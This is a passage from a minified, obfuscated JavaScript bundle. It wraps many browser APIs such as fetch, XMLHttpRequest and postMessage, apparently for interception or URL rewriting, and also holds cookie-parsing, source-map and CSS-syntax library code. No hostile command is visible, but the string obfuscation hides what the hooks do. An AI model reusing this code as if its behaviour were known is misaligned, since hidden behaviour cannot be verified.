ySize:u(t,r(3969),r(3955)),Range_createContextualFragment:d(t,r(2347),r(3406)),RegExp_test:d(t,r(2638),r(2260)),RegExp_exec:d(t,r(2638),r(1979)),Response_url:u(t,r(476),r(563)),SharedStorageWorklet_addModule:d(t,r(704),r(916)),String_matchAll:d(t,r(2499),r(1847)),String_replace:d(t,r(2499),r(3819)),Window_decodeURIComponent:d(t,r(3011),r(3434)),Window_innerWidth:u(t,r(3011),r(1011)),Window_fetch:d(t,r(3011),r(2873)),Window_fetchLater:d(t,r(3011),r(2696)),Window_frames:u(t,r(3011),r(334)),Window_name:u(t,r(3011),r(2566)),Window_open:d(t,r(3011),r(307)),Window_postMessage:d(t,r(3011),r(3326)),Window_requestAnimationFrame:d(t,r(3011),r(1387)),Window_requestIdleCallback:d(t,r(3011),r(1717)),Window_setImmediate:d(t,r(3011),r(1875)),Window_setInterval:d(t,r(3011),r(2179)),Window_setTimeout:d(t,r(3011),r(1656)),Window_visualViewport:u(t,r(3011),r(489)),XMLHttpRequest_open:d(t,r(2061),r(307)),XMLHttpRequest_send:d(t,r(2061),r(947)),XMLHttpRequest_responseURL:u(t,r(2061),r(2358)),XMLHttpRequest_response:u(t,r(2061),r(3905)),XMLHttpRequest_responseText:u(t,r(2061),r(2642)),XMLHttpRequest_responseType:u(t,r(2061),r(1806)),XMLHttpRequest_responseXML:u(t,r(2061),r(3930)),XMLHttpRequest_status:u(t,r(2061),r(1759)),XMLHttpRequest_statusText:u(t,r(2061),r(1888)),FontFace:i?null:t[r(2543)],FontFace_prototype:l(t,r(2543)),Worker:i?null:t[r(1642)],Worker_prototype:l(t,r(1642))}),l=(t,e)=>{const o=r;return i?void 0===n.g[e]?null:n.g[e][o(4003)]:null===(s=t[e])||void 0===s?void 0:s[o(4003)];var s},u=(t,e,o)=>{const s=r;if(i)return void 0===n.g[e]?null:Object[s(3193)](n.g[e][s(4003)],o);{var a;const n=s(1600)===e[s(3808)]()?t:null===(a=t[e])||void 0===a?void 0:a[s(4003)];return n?t[s(3765)][s(3193)](n,o):{get:{call:t=>t[o]},set:{call:(t,e)=>{t[o]=e}}}}},d=(t,e,o)=>{const s=r;return i?s(1600)===e[s(3808)]()?n.g[o]:void 0===n.g[e]?null:n.g[e][s(4003)][o]:s(1600)===e[s(3808)]()?t[o]:s(588)===e?null===(a=t[s(588)])||void 0===a?void 0:a[o]:s(514)===e?null===(c=t[s(514)])||void 0===c?void 0:c[o]:null===(l=t[e])||void 0===l||null===(l=l[s(4003)])||void 0===l?void 0:l[o];var a,c,l}},6391:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{A:()=>o});const o={idx:t=>Math[r(1998)](Math[r(3623)]()*t),elem:function(t){const e=r;return t[this[e(1569)](t[e(429)])]},num:function(t,e){const n=r;return Math[n(1998)](Math[n(3623)]()*(e-t))+t},alphaStr:function(t,e){const n=r,o=t+this[n(3521)](0,e-t),i=[];for(let t=0;t<o;++t)i[n(1610)](n(3082)[n(804)](this[n(3521)](0,52)));return i[n(3779)]("")},className:function(){return this[r(506)](5,15)}}},2120:(t,e,n)=>{"use strict";n.d(e,{C8:()=>a,Vq:()=>u,XV:()=>l,aV:()=>c,az:()=>s,ch:()=>o});var r=n(1783);const o=10;let i;function s(t,e){var n;return void 0===i&&a(t,e),null!==(n=i)&&void 0!==n&&n}async function a(t,e){const n=a2y;if(void 0!==i)return i;if(-1!==u(e))return i=!0,i;if([n(668)][n(1666)](e))return i=!1,i;if([n(3696),n(1736),n(2062),n(2695),n(3673),n(3147),n(3645),n(348),n(3328),n(2931),n(1222),n(297),n(2065)][n(1666)](e))return i=!0,i;if(e[n(473)](n(2541))||e[n(473)](n(2361))||e[n(968)](n(1672))||e[n(968)](n(2447))||n(2419)===e)return i=!1,i;const o=new URL(e);o[n(1335)]="0."[n(2456)](o[n(1335)]),o[n(3335)]=n(3701);const s=(0,r.Wq)({protectUrlContext:t,url:o[n(3203)](),endpoint:o[n(948)]});try{const t=await Promise[n(1835)]([fetch(s),new Promise((t=>setTimeout((()=>t(new Response(n(1658),{status:504}))),2e3)))]);return i=t.ok,t.ok}catch(t){return i=!1,!1}}function c(t){const e=a2y;if(/https?:\/\/\d+\./i[e(2260)](t)){const n=new URL(t);n[e(1335)]=n[e(1335)][e(2556)](".")[e(1716)](1)[e(3779)]("."),t=n[e(948)]}return t}function l(t,e){const n=a2y;if(-1===e)return t;const r=new URL(t);return/https?:\/\/\d+\./i[n(2260)](t)?(r[n(1335)]=""[n(2456)](e,".")[n(2456)](r[n(1335)][n(2556)](".")[n(1716)](1)[n(3779)](".")),t=r[n(948)]):(r[n(1335)]=""[n(2456)](e,".")[n(2456)](r[n(1335)]),t=r[n(948)]),t}function u(t){const e=a2y;if(/https?:\/\/\d+\./i[e(2260)](t)){const n=new URL(t);return Number[e(3178)](n[e(1335)][e(2556)](".")[0])}return-1}},8398:(t,e,n)=>{"use strict";n.d(e,{_:()=>s});const r=5242880;function o(t){const e=a2y;try{return new Blob([t])[e(1573)]}catch{return e(694)!=typeof TextEncoder?(new TextEncoder)[e(3047)](t)[e(429)]:2*t[e(429)]}}function i(t,e){return o(t)+o(e)}function s(){const t=a2y;if(arguments[t(429)]>0&&void 0!==arguments[0]&&!arguments[0])return{get:()=>{},set:()=>!1,has:()=>!1,delete:()=>!1,clear:()=>{}};const e=new Map;let n=0;return{get:n=>e[t(1225)](n),set(o,s){const a=t,c=i(o,s),l=n+c;return!(l>r||(e[a(2675)](o,s),n=l,0))},has:n=>e[t(3598)](n),delete(r){const o=t;if(!e[o(3598)](r))return!1;const s=e[o(1225)](r);return e[o(1313)](r),n-=i(r,s),n<0&&(n=0),!0},clear(){e[t(800)](),n=0}}}},5615:(t,e)=>{"use strict";const n=a2y;e.l=function(t,e,n){const s=a2y;var a=n||{},c=a[s(3047)]||i;if(s(3993)!=typeof c)throw new TypeError(s(2173));if(!o[s(2260)](t))throw new TypeError(s(3293));var l=c(e);if(l&&!o[s(2260)](l))throw new TypeError(s(1018));var u=t+"="+l;if(null!=a[s(3121)]){var d=a[s(3121)]-0;if(isNaN(d)||!isFinite(d))throw new TypeError(s(1496));u+=s(1949)+Math[s(1998)](d)}if(a[s(3129)]){if(!o[s(2260)](a[s(3129)]))throw new TypeError(s(3557));u+=s(3767)+a[s(3129)]}if(a[s(2628)]){if(!o[s(2260)](a[s(2628)]))throw new TypeError(s(324));u+=s(2930)+a[s(2628)]}if(a[s(3380)]){var h=a[s(3380)];if(!function(t){const e=s;return e(1165)===r[e(271)](t)||t instanceof Date}(h)||isNaN(h[s(3562)]()))throw new TypeError(s(1124));u+=s(2897)+h[s(3635)]()}if(a[s(1457)]&&(u+=s(662)),a[s(3904)]&&(u+=s(2316)),a[s(693)]&&(u+=s(3120)),a[s(1345)])switch(s(390)==typeof a[s(1345)]?a[s(1345)][s(3808)]():a[s(1345)]){case s(1434):u+=s(328);break;case s(1402):u+=s(1755);break;case s(2466):u+=s(781);break;default:throw new TypeError(s(3427))}if(a[s(1421)])switch(s(390)==typeof a[s(1421)]?a[s(1421)][s(3808)]():a[s(1421)]){case!0:u+=s(2154);break;case s(2008):u+=s(845);break;case s(260):u+=s(2154);break;case s(2080):u+=s(3958);break;default:throw new TypeError(s(3981))}return u};var r=Object[n(4003)][n(3203)],o=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function i(t){return encodeURIComponent(t)}},4322:t=>{"use strict";const e=a2y;var n={decodeValues:!0,map:!1,silent:!1};function r(t){const e=a2y;return e(390)==typeof t&&!!t[e(1107)]()}function o(t,e){const o=a2y;var i=t[o(2556)](";")[o(358)](r),s=function(t){const e=o;var n="",r="",i=t[e(2556)]("=");return i[e(429)]>1?(n=i[e(793)](),r=i[e(3779)]("=")):r=t,{name:n,value:r}}(i[o(793)]()),a=s[o(2566)],c=s[o(1612)];e=e?Object[o(2464)]({},n,e):n;try{c=e[o(2186)]?decodeURIComponent(c):c}catch(t){console[o(2725)](o(2769)+c+o(1909),t)}var l={name:a,value:c};return i[o(2985)]((function(t){const e=o;var n=t[e(2556)]("="),r=n[e(793)]()[e(2222)]()[e(3808)](),i=n[e(3779)]("=");e(3380)===r?l[e(3380)]=new Date(i):e(2590)===r?l[e(3121)]=parseInt(i,10):e(3904)===r?l[e(3904)]=!0:e(3793)===r?l[e(1457)]=!0:e(642)===r?l[e(1421)]=i:e(693)===r?l[e(693)]=!0:l[r]=i})),l}function i(t,e){const i=a2y;if(e=e?Object[i(2464)]({},n,e):n,!t)return e[i(881)]?{}:[];if(t[i(2031)])if(i(3993)==typeof t[i(2031)][i(844)])t=t[i(2031)][i(844)]();else if(t[i(2031)][i(2001)])t=t[i(2031)][i(2001)];else{var s=t[i(2031)][Object[i(812)](t[i(2031)])[i(1596)]((function(t){const e=i;return e(2001)===t[e(3808)]()}))];s||!t[i(2031)][i(2167)]||e[i(1519)]||console[i(507)](i(1331)),t=s}return Array[i(1978)](t)||(t=[t]),e[i(881)]?t[i(358)](r)[i(2734)]((function(t,n){const r=i;var s=o(n,e);return t[s[r(2566)]]=s,t}),{}):t[i(358)](r)[i(881)]((function(t){return o(t,e)}))}t[e(3453)]=i,t[e(3453)][e(2740)]=i,t[e(3453)][e(2445)]=o,t[e(3453)][e(3853)]=function(t){const n=e;if(Array[n(1978)](t))return t;if(n(390)!=typeof t)return[];var r,o,i,s,a,c=[],l=0;function u(){const e=n;for(;l<t[e(429)]&&/\s/[e(2260)](t[e(804)](l));)l+=1;return l<t[e(429)]}for(;l<t[n(429)];){for(r=l,a=!1;u();)if(","===(o=t[n(804)](l))){for(i=l,l+=1,u(),s=l;l<t[n(429)]&&"="!==(o=t[n(804)](l))&&";"!==o&&","!==o;)l+=1;l<t[n(429)]&&"="===t[n(804)](l)?(a=!0,l=s,c[n(1610)](t[n(1175)](r,i)),r=l):l=i+1}else l+=1;(!a||l>=t[n(429)])&&c[n(1610)](t[n(1175)](r,t[n(429)]))}return c}},7367:(t,e,n)=>{const r=a2y;var o=n(9155),i=Object[r(4003)][r(3118)],s=r(694)!=typeof Map;function a(){const t=r;this[t(2741)]=[],this[t(2150)]=s?new Map:Object[t(2649)](null)}a[r(3813)]=function(t,e){const n=r;for(var o=new a,i=0,s=t[n(429)];i<s;i++)o[n(1375)](t[i],e);return o},a[r(4003)][r(1573)]=function(){const t=r;return s?this[t(2150)][t(1573)]:Object[t(3953)](this[t(2150)])[t(429)]},a[r(4003)][r(1375)]=function(t,e){const n=r;var a=s?t:o[n(3214)](t),c=s?this[n(3598)](t):i[n(271)](this[n(2150)],a),l=this[n(2741)][n(429)];c&&!e||this[n(2741)][n(1610)](t),c||(s?this[n(2150)][n(2675)](t,l):this[n(2150)][a]=l)},a[r(4003)][r(3598)]=function(t){const e=r;if(s)return this[e(2150)][e(3598)](t);var n=o[e(3214)](t);return i[e(271)](this[e(2150)],n)},a[r(4003)][r(2188)]=function(t){const e=r;if(s){var n=this[e(2150)][e(1225)](t);if(n>=0)return n}else{var a=o[e(3214)](t);if(i[e(271)](this[e(2150)],a))return this[e(2150)][a]}throw new Error('"'+t+e(2717))},a[r(4003)].at=function(t){const e=r;if(t>=0&&t<this[e(2741)][e(429)])return this[e(2741)][t];throw new Error(e(3750)+t)},a[r(4003)][r(3495)]=function(){const t=r;return this[t(2741)][t(1716)]()},e.C=a},540:(t,e,n)=>{const r=a2y;var o=n(7476);e[r(3047)]=function(t){const e=r;var n,i,s="",a=(i=t)<0?1+(-i<<1):0+(i<<1);do{n=31&a,(a>>>=5)>0&&(n|=32),s+=o[e(3047)](n)}while(a>0);return s},e[r(2867)]=function(t,e,n){const i=r;var s,a,c,l,u=t[i(429)],d=0,h=0;do{if(e>=u)throw new Error(i(2875));if(-1===(a=o[i(2867)](t[i(486)](e++))))throw new Error(i(572)+t[i(804)](e-1));s=!!(32&a),d+=(a&=31)<<h,h+=5}while(s);n[i(1612)]=(l=(c=d)>>1,1&~c?l:-l),n[i(3084)]=e}},7476:(t,e)=>{const n=a2y;var r=n(2615)[n(2556)]("");e[n(3047)]=function(t){const e=n;if(0<=t&&t<r[e(429)])return r[t];throw new TypeError(e(1629)+t)},e[n(2867)]=function(t){return 65<=t&&t<=90?t-65:97<=t&&t<=122?t-97+26:48<=t&&t<=57?t-48+52:43==t?62:47==t?63:-1}},9614:(t,e,n)=>{const r=a2y;var o=n(9155);function i(){const t=a2y;this[t(2741)]=[],this[t(292)]=!0,this[t(757)]={generatedLine:-1,generatedColumn:0}}i[r(4003)][r(1251)]=function(t,e){const n=r;this[n(2741)][n(2985)](t,e)},i[r(4003)][r(1375)]=function(t){const e=r;var n,i,s,a,c,l;i=t,s=(n=this[e(757)])[e(1187)],a=i[e(1187)],c=n[e(1106)],l=i[e(1106)],a>s||a==s&&l>=c||o[e(807)](n,i)<=0?(this[e(757)]=t,this[e(2741)][e(1610)](t)):(this[e(292)]=!1,this[e(2741)][e(1610)](t))},i[r(4003)][r(3495)]=function(){const t=r;return this[t(292)]||(this[t(2741)][t(2353)](o[t(807)]),this[t(292)]=!0),this[t(2741)]},e.P=i},241:(t,e,n)=>{const r=a2y;var o=n(540),i=n(9155),s=n(7367).C,a=n(9614).P;function c(t){const e=a2y;t||(t={}),this[e(3574)]=i[e(2404)](t,e(2042),null),this[e(3938)]=i[e(2404)](t,e(733),null),this[e(3436)]=i[e(2404)](t,e(3295),!1),this[e(2609)]=i[e(2404)](t,e(3727),!1),this[e(3457)]=new s,this[e(2677)]=new s,this[e(1741)]=new a,this[e(615)]=null}c[r(4003)][r(962)]=3,c[r(3245)]=function(t,e){const n=r;var o=t[n(733)],s=new c(Object[n(2464)](e||{},{file:t[n(2042)],sourceRoot:o}));return t[n(1968)]((function(t){const e=n;var r={generated:{line:t[e(1187)],column:t[e(1106)]}};null!=t[e(1046)]&&(r[e(1046)]=t[e(1046)],null!=o&&(r[e(1046)]=i[e(2540)](o,r[e(1046)])),r[e(3133)]={line:t[e(1636)],column:t[e(1086)]},null!=t[e(2566)]&&(r[e(2566)]=t[e(2566)])),s[e(2013)](r)})),t[n(1556)][n(2985)]((function(e){const r=n;var a=e;null!==o&&(a=i[r(2540)](o,e)),s[r(3457)][r(3598)](a)||s[r(3457)][r(1375)](a);var c=t[r(1859)](e);null!=c&&s[r(1667)](e,c)})),s},c[r(4003)][r(2013)]=function(t){const e=r;var n=i[e(2404)](t,e(2291)),o=i[e(2404)](t,e(3133),null),s=i[e(2404)](t,e(1046),null),a=i[e(2404)](t,e(2566),null);(this[e(3436)]||!1!==this[e(3604)](n,o,s,a))&&(null!=s&&(s=String(s),this[e(3457)][e(3598)](s)||this[e(3457)][e(1375)](s)),null!=a&&(a=String(a),this[e(2677)][e(3598)](a)||this[e(2677)][e(1375)](a)),this[e(1741)][e(1375)]({generatedLine:n[e(3672)],generatedColumn:n[e(3414)],originalLine:null!=o&&o[e(3672)],originalColumn:null!=o&&o[e(3414)],source:s,name:a}))},c[r(4003)][r(1667)]=function(t,e){const n=r;var o=t;null!=this[n(3938)]&&(o=i[n(2540)](this[n(3938)],o)),null!=e?(this[n(615)]||(this[n(615)]=Object[n(2649)](null)),this[n(615)][i[n(3214)](o)]=e):this[n(615)]&&(delete this[n(615)][i[n(3214)](o)],0===Object[n(812)](this[n(615)])[n(429)]&&(this[n(615)]=null))},c[r(4003)][r(434)]=function(t,e,n){const o=r;var a=e;if(null==e){if(null==t[o(2042)])throw new Error(o(2395));a=t[o(2042)]}var c=this[o(3938)];null!=c&&(a=i[o(2540)](c,a));var l=new s,u=new s;this[o(1741)][o(1251)]((function(e){const r=o;if(e[r(1046)]===a&&null!=e[r(1636)]){var s=t[r(534)]({line:e[r(1636)],column:e[r(1086)]});null!=s[r(1046)]&&(e[r(1046)]=s[r(1046)],null!=n&&(e[r(1046)]=i[r(3779)](n,e[r(1046)])),null!=c&&(e[r(1046)]=i[r(2540)](c,e[r(1046)])),e[r(1636)]=s[r(3672)],e[r(1086)]=s[r(3414)],null!=s[r(2566)]&&(e[r(2566)]=s[r(2566)]))}var d=e[r(1046)];null==d||l[r(3598)](d)||l[r(1375)](d);var h=e[r(2566)];null==h||u[r(3598)](h)||u[r(1375)](h)}),this),this[o(3457)]=l,this[o(2677)]=u,t[o(1556)][o(2985)]((function(e){const r=o;var s=t[r(1859)](e);null!=s&&(null!=n&&(e=i[r(3779)](n,e)),null!=c&&(e=i[r(2540)](c,e)),this[r(1667)](e,s))}),this)},c[r(4003)][r(3604)]=function(t,e,n,o){const i=r;if(e&&i(724)!=typeof e[i(3672)]&&i(724)!=typeof e[i(3414)]){var s=i(3070);if(this[i(2609)])return i(694)!=typeof console&&console[i(507)]&&console[i(507)](s),!1;throw new Error(s)}if((!(t&&i(3672)in t&&i(3414)in t&&t[i(3672)]>0&&t[i(3414)]>=0)||e||n||o)&&!(t&&i(3672)in t&&i(3414)in t&&e&&i(3672)in e&&i(3414)in e&&t[i(3672)]>0&&t[i(3414)]>=0&&e[i(3672)]>0&&e[i(3414)]>=0&&n)){if(s=i(3100)+JSON[i(2193)]({generated:t,source:n,original:e,name:o}),this[i(2609)])return i(694)!=typeof console&&console[i(507)]&&console[i(507)](s),!1;throw new Error(s)}},c[r(4003)][r(832)]=function(){const t=r;for(var e,n,s,a,c=0,l=1,u=0,d=0,h=0,f=0,m="",p=this[t(1741)][t(3495)](),g=0,y=p[t(429)];g<y;g++){if(e="",(n=p[g])[t(1187)]!==l)for(c=0;n[t(1187)]!==l;)e+=";",l++;else if(g>0){if(!i[t(807)](n,p[g-1]))continue;e+=","}e+=o[t(3047)](n[t(1106)]-c),c=n[t(1106)],null!=n[t(1046)]&&(a=this[t(3457)][t(2188)](n[t(1046)]),e+=o[t(3047)](a-f),f=a,e+=o[t(3047)](n[t(1636)]-1-d),d=n[t(1636)]-1,e+=o[t(3047)](n[t(1086)]-u),u=n[t(1086)],null!=n[t(2566)]&&(s=this[t(2677)][t(2188)](n[t(2566)]),e+=o[t(3047)](s-h),h=s)),m+=e}return m},c[r(4003)][r(2763)]=function(t,e){const n=r;return t[n(881)]((function(t){const r=n;if(!this[r(615)])return null;null!=e&&(t=i[r(2540)](e,t));var o=i[r(3214)](t);return Object[r(4003)][r(3118)][r(271)](this[r(615)],o)?this[r(615)][o]:null}),this)},c[r(4003)][r(1976)]=function(){const t=r;var e={version:this[t(962)],sources:this[t(3457)][t(3495)](),names:this[t(2677)][t(3495)](),mappings:this[t(832)]()};return null!=this[t(3574)]&&(e[t(2042)]=this[t(3574)]),null!=this[t(3938)]&&(e[t(733)]=this[t(3938)]),this[t(615)]&&(e[t(3039)]=this[t(2763)](e[t(1556)],e[t(733)])),e},c[r(4003)][r(3203)]=function(){const t=r;return JSON[t(2193)](this[t(1976)]())},e.x=c},9155:(t,e)=>{const n=a2y;e[n(2404)]=function(t,e,r){const o=n;if(e in t)return t[e];if(3===arguments[o(429)])return r;throw new Error('"'+e+o(256))};var r=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,o=/^data:.+\,.+$/;function i(t){var e=t[n(466)](r);return e?{scheme:e[1],auth:e[2],host:e[3],port:e[4],path:e[5]}:null}function s(t){const e=n;var r="";return t[e(1927)]&&(r+=t[e(1927)]+":"),r+="//",t[e(610)]&&(r+=t[e(610)]+"@"),t[e(1335)]&&(r+=t[e(1335)]),t[e(2650)]&&(r+=":"+t[e(2650)]),t[e(2628)]&&(r+=t[e(2628)]),r}e[n(715)]=i,e[n(689)]=s;var a,c,l=(a=function(t){const r=n;var o=t,a=i(t);if(a){if(!a[r(2628)])return t;o=a[r(2628)]}for(var c=e[r(2518)](o),l=[],u=0,d=0;;){if(u=d,-1===(d=o[r(2188)]("/",u))){l[r(1610)](o[r(1716)](u));break}for(l[r(1610)](o[r(1716)](u,d));d<o[r(429)]&&"/"===o[d];)d++}var h,f=0;for(d=l[r(429)]-1;d>=0;d--)"."===(h=l[d])?l[r(1327)](d,1):".."===h?f++:f>0&&(""===h?(l[r(1327)](d+1,f),f=0):(l[r(1327)](d,2),f--));return""===(o=l[r(3779)]("/"))&&(o=c?"/":"."),a?(a[r(2628)]=o,s(a)):o},c=[],function(t){const e=n;for(var r=0;r<c[e(429)];r++)if(c[r][e(3756)]===t){var o=c[0];return c[0]=c[r],c[r]=o,c[0][e(1536)]}var i=a(t);return c[e(945)]({input:t,result:i}),c[e(429)]>32&&c[e(3620)](),i});function u(t,e){const r=n;""===t&&(t="."),""===e&&(e=".");var a=i(e),c=i(t);if(c&&(t=c[r(2628)]||"/"),a&&!a[r(1927)])return c&&(a[r(1927)]=c[r(1927)]),s(a);if(a||e[r(466)](o))return e;if(c&&!c[r(1335)]&&!c[r(2628)])return c[r(1335)]=e,s(c);var u="/"===e[r(804)](0)?e:l(t[r(3819)](/\/+$/,"")+"/"+e);return c?(c[r(2628)]=u,s(c)):u}e[n(2053)]=l,e[n(3779)]=u,e[n(2518)]=function(t){const e=n;return"/"===t[e(804)](0)||r[e(2260)](t)},e[n(2540)]=function(t,e){const r=n;""===t&&(t="."),t=t[r(3819)](/\/$/,"");for(var o=0;0!==e[r(2188)](t+"/");){var i=t[r(3676)]("/");if(i<0)return e;if((t=t[r(1716)](0,i))[r(466)](/^([^\/]+:\/)?\/*$/))return e;++o}return Array(o+1)[r(3779)](r(3078))+e[r(3262)](t[r(429)]+1)};var d=!(n(3923)in Object[n(2649)](null));function h(t){return t}function f(t){const e=n;if(!t)return!1;var r=t[e(429)];if(r<9)return!1;if(95!==t[e(486)](r-1)||95!==t[e(486)](r-2)||111!==t[e(486)](r-3)||116!==t[e(486)](r-4)||111!==t[e(486)](r-5)||114!==t[e(486)](r-6)||112!==t[e(486)](r-7)||95!==t[e(486)](r-8)||95!==t[e(486)](r-9))return!1;for(var o=r-10;o>=0;o--)if(36!==t[e(486)](o))return!1;return!0}function m(t,e){return t===e?0:null===t?1:null===e?-1:t>e?1:-1}e[n(3214)]=d?h:function(t){return f(t)?"$"+t:t},e[n(3421)]=d?h:function(t){const e=n;return f(t)?t[e(1716)](1):t},e[n(2439)]=function(t,e,r){const o=n;var i=m(t[o(1046)],e[o(1046)]);return 0!==i||0!=(i=t[o(1636)]-e[o(1636)])||0!=(i=t[o(1086)]-e[o(1086)])||r||0!=(i=t[o(1106)]-e[o(1106)])||0!=(i=t[o(1187)]-e[o(1187)])?i:m(t[o(2566)],e[o(2566)])},e[n(479)]=function(t,e,r){const o=n;var i;return 0!=(i=t[o(1636)]-e[o(1636)])||0!=(i=t[o(1086)]-e[o(1086)])||r||0!=(i=t[o(1106)]-e[o(1106)])||0!=(i=t[o(1187)]-e[o(1187)])?i:m(t[o(2566)],e[o(2566)])},e[n(1475)]=function(t,e,r){const o=n;var i=t[o(1187)]-e[o(1187)];return 0!==i||0!=(i=t[o(1106)]-e[o(1106)])||r||0!==(i=m(t[o(1046)],e[o(1046)]))||0!=(i=t[o(1636)]-e[o(1636)])||0!=(i=t[o(1086)]-e[o(1086)])?i:m(t[o(2566)],e[o(2566)])},e[n(3577)]=function(t,e,r){const o=n;var i=t[o(1106)]-e[o(1106)];return 0!==i||r||0!==(i=m(t[o(1046)],e[o(1046)]))||0!=(i=t[o(1636)]-e[o(1636)])||0!=(i=t[o(1086)]-e[o(1086)])?i:m(t[o(2566)],e[o(2566)])},e[n(807)]=function(t,e){const r=n;var o=t[r(1187)]-e[r(1187)];return 0!==o||0!=(o=t[r(1106)]-e[r(1106)])||0!==(o=m(t[r(1046)],e[r(1046)]))||0!=(o=t[r(1636)]-e[r(1636)])||0!=(o=t[r(1086)]-e[r(1086)])?o:m(t[r(2566)],e[r(2566)])},e[n(3155)]=function(t){const e=n;return JSON[e(2740)](t[e(3819)](/^\)]}'[^\n]*\n/,""))},e[n(1126)]=function(t,e,r){const o=n;if(e=e||"",t&&("/"!==t[t[o(429)]-1]&&"/"!==e[0]&&(t+="/"),e=t+e),r){var a=i(r);if(!a)throw new Error(o(3605));if(a[o(2628)]){var c=a[o(2628)][o(3676)]("/");c>=0&&(a[o(2628)]=a[o(2628)][o(1175)](0,c+1))}e=u(s(a),e)}return l(e)}},8485:(t,e,n)=>{"use strict";function r(t){const e=a2y;return(r=e(3993)==typeof Symbol&&e(988)==typeof Symbol[e(1217)]?function(t){return typeof t}:function(t){const n=e;return t&&n(3993)==typeof Symbol&&t[n(3633)]===Symbol&&t!==Symbol[n(4003)]?n(988):typeof t})(t)}function o(t,e,n){const o=a2y;return i=function(t){const e=a2y;if(e(1355)!=r(t)||!t)return t;var n=t[Symbol[e(867)]];if(void 0!==n){var o=n[e(271)](t,e(390));if(e(1355)!=r(o))return o;throw new TypeError(e(1024))}return String(t)}(e),(e=o(988)==r(i)?i:i+"")in t?Object[o(3359)](t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t;var i}n.d(e,{A:()=>o})},3379:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{A:()=>o});const o={generic:!0,cssWideKeywords:[r(837),r(828),r(1836),r(2669),r(2058)],units:{angle:[r(660),r(3157),r(628),r(2747)],decibel:["db"],flex:["fr"],frequency:["hz",r(2159)],length:["cm","mm","q","in","pt","pc","px","em",r(1428),"ex",r(3484),r(1523),r(3302),"ch",r(2657),"ic",r(3230),"lh",r(1541),"vw",r(2060),r(1815),r(3190),"vh",r(2044),r(3941),r(1343),"vi",r(3741),r(1363),r(2168),"vb",r(1904),r(3208),r(1140),r(802),r(3510),r(1005),r(3747),r(1752),r(2690),r(3309),r(2153),r(1298),r(1550),r(1159),r(1015),r(3361),r(2190)],resolution:[r(992),r(3852),r(1221),"x"],semitones:["st"],time:["s","ms"]},types:{"abs()":r(2340),"absolute-size":r(759),"acos()":r(284),"alpha-value":r(1972),"angle-percentage":r(3431),"angular-color-hint":r(1769),"angular-color-stop":r(2837),"angular-color-stop-list":r(451),"animateable-feature":r(1213),"asin()":r(3546),"atan()":r(2025),"atan2()":r(2091),attachment:r(1004),"attr()":r(2758),"attr-matcher":r(2333),"attr-modifier":r(784),"attribute-selector":r(591),"auto-repeat":r(3682),"auto-track-list":r(2348),axis:r(2795),"baseline-position":r(326),"basic-shape":r(2290),"bg-image":r(863),"bg-layer":r(1330),"bg-position":r(1347),"bg-size":r(3837),"blur()":r(2797),"blend-mode":r(1093),box:r(3093),"brightness()":r(1109),"calc()":r(1510),"calc-sum":r(1767),"calc-product":r(1724),"calc-value":r(2338),"calc-constant":r(1627),"cf-final-image":r(2680),"cf-mixing-image":r(827),"circle()":r(1910),"clamp()":r(1818),"class-selector":r(2111),"clip-source":r(1404),color:r(3712),"color-stop":r(1160),"color-stop-angle":r(2075),"color-stop-length":r(3500),"color-stop-list":r(1659),"color-interpolation-method":r(3012),combinator:r(1516),"common-lig-values":r(2010),"compat-auto":r(2267),"composite-style":r(1272),"compositing-operator":r(1953),"compound-selector":r(1632),"compound-selector-list":r(853),"complex-selector":r(4009),"complex-selector-list":r(2836),"conic-gradient()":r(2236),"contextual-alt-values":r(3271),"content-distribution":r(341),"content-list":r(2827),"content-position":r(3639),"content-replacement":r(2545),"contrast()":r(2285),"cos()":r(3376),counter:r(3886),"counter()":r(3725),"counter-name":r(1041),"counter-style":r(3771),"counter-style-name":r(1041),"counters()":r(2462),"cross-fade()":r(1489),"cubic-bezier-timing-function":r(2402),"deprecated-system-color":r(1718),"discretionary-lig-values":r(1917),"display-box":r(3570),"display-inside":r(2491),"display-internal":r(3935),"display-legacy":r(279),"display-listitem":r(2513),"display-outside":r(478),"drop-shadow()":r(3429),"east-asian-variant-values":r(2926),"east-asian-width-values":r(318),"element()":r(315),"ellipse()":r(3970),"ending-shape":r(3075),"env()":r(2508),"exp()":r(2298),"explicit-track-list":r(2281),"family-name":r(2417),"feature-tag-value":r(2719),"feature-type":r(1731),"feature-value-block":r(3757),"feature-value-block-list":r(1158),"feature-value-declaration":r(805),"feature-value-declaration-list":r(2378),"feature-value-name":r(1041),"fill-rule":r(443),"filter-function":r(1892),"filter-function-list":r(2225),"final-bg-layer":r(919),"fixed-breadth":r(1533),"fixed-repeat":r(1707),"fixed-size":r(1933),"font-stretch-absolute":r(488),"font-variant-css21":r(3571),"font-weight-absolute":r(3563),"frequency-percentage":r(2372),"general-enclosed":r(858),"generic-family":r(1789),"generic-name":r(2364),"geometry-box":r(1485),gradient:r(1099),"grayscale()":r(3444),"grid-line":r(2084),"historical-lig-values":r(3010),"hsl()":r(2835),"hsla()":r(2514),hue:r(1728),"hue-rotate()":r(998),"hue-interpolation-method":r(3204),"hwb()":r(3068),"hypot()":r(471),image:r(3191),"image()":r(392),"image-set()":r(1261),"image-set-option":r(417),"image-src":r(2004),"image-tags":r(1262),"inflexible-breadth":r(1856),"inset()":r(1687),"invert()":r(3710),"keyframes-name":r(1580),"keyframe-block":r(288),"keyframe-block-list":r(738),"keyframe-selector":r(2490),"lab()":r(3717),"layer()":r(620),"layer-name":r(1097),"lch()":r(1437),"leader()":r(2313),"leader-type":r(954),"length-percentage":r(3077),"light-dark()":r(1792),"line-names":r(675),"line-name-list":r(269),"line-style":r(1511),"line-width":r(1114),"linear-color-hint":r(1533),"linear-color-stop":r(2376),"linear-gradient()":r(1506),"log()":r(969),"mask-layer":r(664),"mask-position":r(2385),"mask-reference":r(3136),"mask-source":r(1404),"masking-mode":r(2198),"matrix()":r(1934),"matrix3d()":r(2927),"max()":r(3693),"media-and":r(3906),"media-condition":r(2666),"media-condition-without-or":r(458),"media-feature":r(2143),"media-in-parens":r(920),"media-not":r(2750),"media-or":r(625),"media-query":r(3148),"media-query-list":r(747),"media-type":r(838),"mf-boolean":r(2984),"mf-name":r(838),"mf-plain":r(1554),"mf-range":r(2944),"mf-value":r(2605),"min()":r(1683),"minmax()":r(